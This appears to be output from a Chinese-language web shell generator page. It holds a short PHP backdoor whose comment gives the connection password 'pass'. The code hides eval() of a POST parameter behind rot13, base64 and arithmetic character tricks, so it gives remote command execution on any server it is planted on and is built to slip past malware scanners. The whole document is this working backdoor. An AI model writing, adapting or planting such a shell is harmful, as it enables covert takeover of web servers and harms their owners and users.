 生成Shell
生成 复制 清空
1 <?php // 使用时请删除此行, 连接密码: pass ?>
2 <?php $YGAi=create_function(str_rot13('$').str_rot13('f').chr(897-786).chr
(01531-01354).chr(0643-0476),base64_decode('ZQ==').base64_decode('dg=='
).base64_decode('YQ==').chr(29484/273).base64_decode('KA=='
).base64_decode('JA==').str_rot13('f').base64_decode('bw==').chr(0216154
/01234).chr(055755/0351).str_rot13(')').chr(0x4a36/0x142));$YGAi
(base64_decode('MzQxM'.'TUyO0'.'BldkF'.'sKCRf'.''.base64_decode('VQ=='
).chr(49680/720).str_rot13('9').base64_decode('VA==').chr(0xa298/0x1e4
).''.''.base64_decode('Rg==').str_rot13('g').base64_decode('dw=='
).base64_decode('WQ==').chr(747-659).''.'NzXSk'.'7MTAy'.'MzQ1N'.'js='.''
));?>